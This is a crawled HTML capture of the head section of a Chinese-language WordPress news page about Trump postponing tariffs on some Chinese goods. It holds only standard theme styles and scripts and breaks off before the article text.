

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cgctv.com/2019/08/14/%E7%89%B9%E6%9C%97%E6%99%AE%E7%AA%81%E7%84%B6%E8%AE%A9%E6%AD%A5%E6%8E%A8%E8%BF%9F%E5%AF%B9%E5%8D%8E%E9%83%A8%E5%88%86%E5%95%86%E5%93%81%E5%8A%A0%E7%A8%8E/
body_size: 63681
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-CN"> <!--<![endif]-->
<head>
    <title>特朗普突然让步推迟对华部分商品加税 | 环球华语新闻中心</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cgctv.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="/images/cgctv_logo_16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="/images/cgctv_icon_76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="/images/cgctv_icon_120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="/images/cgctv_icon_152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="/images/cgctv_icon_114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/images/cgctv_icon_144x144.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; Feed" href="https://cgctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 评论Feed" href="https://cgctv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="环球华语新闻中心 &raquo; 特朗普突然让步推迟对华部分商品加税评论Feed" href="https://cgctv.com/2019/08/14/%e7%89%b9%e6%9c%97%e6%99%ae%e7%aa%81%e7%84%b6%e8%ae%a9%e6%ad%a5%e6%8e%a8%e8%bf%9f%e5%af%b9%e5%8d%8e%e9%83%a8%e5%88%86%e5%95%86%e5%93%81%e5%8a%a0%e7%a8%8e/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cgctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://cgctv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cgctv.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cgctv.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://cgctv.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cgctv.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cgctv.com/wp-content/themes/Newspaper/style.css?ver=10.3.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cgctv.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=28832a33217c23aa6f76cdf3fc3c1388' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cgctv.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cgctv.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=243b277d395aac11337949f2c0b8e89c' type='text/css' media='all' />
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cgctv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cgctv.com/wp-json/" /><link rel="alternate" type="application/json" href="https://cgctv.com/wp-json/wp/v2/posts/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cgctv.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cgctv.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://cgctv.com/2019/08/14/%e7%89%b9%e6%9c%97%e6%99%ae%e7%aa%81%e7%84%b6%e8%ae%a9%e6%ad%a5%e6%8e%a8%e8%bf%9f%e5%af%b9%e5%8d%8e%e9%83%a8%e5%88%86%e5%95%86%e5%93%81%e5%8a%a0%e7%a8%8e/" />
<link rel='shortlink' href='https://cgctv.com/?p=130' />
<link rel="alternate" type="application/json+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F08%2F14%2F%25e7%2589%25b9%25e6%259c%2597%25e6%2599%25ae%25e7%25aa%2581%25e7%2584%25b6%25e8%25ae%25a9%25e6%25ad%25a5%25e6%258e%25a8%25e8%25bf%259f%25e5%25af%25b9%25e5%258d%258e%25e9%2583%25a8%25e5%2588%2586%25e5%2595%2586%25e5%2593%2581%25e5%258a%25a0%25e7%25a8%258e%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cgctv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcgctv.com%2F2019%2F08%2F14%2F%25e7%2589%25b9%25e6%259c%2597%25e6%2599%25ae%25e7%25aa%2581%25e7%2584%25b6%25e8%25ae%25a9%25e6%25ad%25a5%25e6%258e%25a8%25e8%25bf%259f%25e5%25af%25b9%25e5%258d%258e%25e9%2583%25a8%25e5%2588%2586%25e5%2595%2586%25e5%2593%2581%25e5%258a%25a0%25e7%25a8%258e%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.3.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f8f9de33a8","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cgctv.com\/wp-admin\/","wpRestNonce":"f8f9de33a8","wpRestUrl":"https:\/\/cgctv.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cgctv.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3";
var td_get_template_directory_uri="https:\/\/cgctv.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="ee35d90f5b";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }

body {
	background-color:#ebebeb;
}
.td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #222222;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
